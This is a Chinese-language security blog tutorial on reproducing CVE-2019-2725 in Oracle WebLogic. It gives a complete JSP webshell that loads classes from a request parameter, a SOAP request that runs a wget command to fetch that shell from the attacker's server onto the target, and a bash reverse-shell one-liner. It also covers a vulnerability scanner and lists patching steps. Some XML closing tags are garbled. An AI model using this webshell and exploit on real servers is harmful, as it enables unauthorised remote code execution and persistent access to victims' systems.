漏洞复现什么意思/漏洞复现教程-手把手教网络安全笔记

已经得知存在cve-2019-2725漏洞后,我们便可以开始构造攻击。

我们需要构造一个JSP木马,可以查看下面的例子,木马的连接密码为xino:

<%!

class U extends ClassLoader {

U(ClassLoader c) {

super(c);

}

public Class g(byte[] b) {

return super.defineClass(b, 0, b.length);

}

}

public byte[] base64Decode(String str) throws Exception {

try {

Class clazz = Class.forName("sun.misc.BASE64Decoder");

return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);

} catch (Exception e) {

Class clazz = Class.forName("java.util.Base64");

Object decoder = clazz.getMethod("getDecoder").invoke(null);

return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);

}

}

%>

<%

String cls = request.getParameter("xino");

if (cls != null) {

new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);

}

%>

写完木马后我们需要将该木马放入我们的出网服务器里,需要注意的是服务器需要拥有web服务,因为之后会用wget命令来下载木马,之后我们查询我们要将木马上传到什么路径上去,访问如下地址:

/_async/AsyncResponseService?info

找到了上传路径为:

/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/

之后我们需要构造表单来将木马上传到该路径里,可以参考下面的攻击代码:



POST /_async/AsyncResponseService HTTP/1.1

Host: ip

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Connection: close

Content-Length: 841

Accept-Encoding: gzip, deflate

SOAPAction:

Accept: */*

User-Agent: Apache-HttpClient/4.1.1 (java 1.5)

Connection: keep-alive

content-type: text/xml

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"

xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xxwsa:Action>

<wsa:RelatesTo>xxwsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bashstring>

void>

<void index="1">

<string>-cstring>

void>

<void index="2">

<string>wget https://vps/xino.jsp -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/xino.jspstring>

void>

array>

<void method="start"/>void>

work:WorkContext>

soapenv:Header>

<soapenv:Body>

<asy:onAsyncDelivery/>

soapenv:Body>soapenv:Envelope>

之后我们就可以利用管理工具去进行连接即可,当然这只是一种利用类型,我们还可以直接反弹shell到服务器,需要将里的内容改为如下代码:

bash -i >& /dev/tcp/target ip/target port 0>&1



当发包后服务器返回下图,可以判断我们攻击成功:



漏扫工具

可能有朋友会问,这么多漏洞要怎样判断属于哪个漏洞呢,这里推荐一个中间件漏洞扫描工具-scan,下载链接如下:

.com/dr0op/Weblo…

安装依赖:

python -m pip install -r requirements.txt

使用样例:

python WeblogicScan.py -u 127.0.0.1 -p 7001

扫描后发现:

可以看到该工具还是十分好用的,可以作为我们渗透时判断漏洞类型的快速方法,有兴趣的小伙伴可以自己下载去试一试。

修复方法

该漏洞的危害是不言而喻的,下面提出几个修复的方法:

1.可以去官方下载该漏洞的补丁包

2.升级JAVA版本到以上版本可以避免由于Java原生类反序列化漏洞造成的远程代码执行。

3.修改访问控制策略,限制对//及/wls-wsat/路径的访问,这样就上传不了攻击木马了。

4.删除.war与wls-wsat.war文件及相关数据,因为该漏洞由WAR包的缺陷引起,删除可以缓解,不过需要备份一下。

结语

简单分析了一下cve-2019-2725漏洞的原理以及攻击修复方法,因为之前没有总结所以特地写一个文章总结一下,如果对大家有帮助不妨一键三连支持一下。



网络安全学习路线图(思维导图)

网络安全学习路线图可以是一个有助于你规划学习进程的工具。你可以在思维导图上列出不同的主题和技能,然后按照逻辑顺序逐步学习和掌握它们。这可以帮助你更清晰地了解自己的学习进展和下一步计划。



1. 网络安全视频资料



2. 网络安全笔记/面试题

3. 网安电子书PDF资料

~

1732

1732

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?